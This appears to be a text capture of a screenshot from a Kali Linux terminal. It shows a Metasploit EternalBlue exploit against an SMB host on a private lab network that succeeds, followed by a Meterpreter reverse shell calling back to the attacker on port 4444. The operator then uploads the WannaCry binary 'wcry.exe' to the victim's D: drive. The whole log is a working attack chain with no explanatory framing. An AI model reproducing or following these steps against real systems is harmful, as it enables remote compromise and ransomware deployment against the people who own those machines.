 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] 192.168.75.132:445 - ETERNALBLUE overwrite completed successfully (0x
C000000D)!
[*] 192.168.75.132:445 - Sending egg to corrupted connection.
[*] 192.168.75.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (205891 bytes) to 192.168.75.132
[*] Meterpreter session 1 opened (192.168.75.130:4444 -> 192.168.75.132:4
9159) at 2018-11-22 03:57:58 -0500
[+] 192.168.75.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
[+] 192.168.75.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
[+] 192.168.75.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
meterpreter > upload /root/Do
Documents  Downloads
meterpreter > upload /root/Downloads/wcry.exe d:\\
[*] uploading  : /root/Downloads/wcry.exe -> d:\
[*] uploaded   : /root/Downloads/wcry.exe -> d:\\wcry.exe
meterpreter >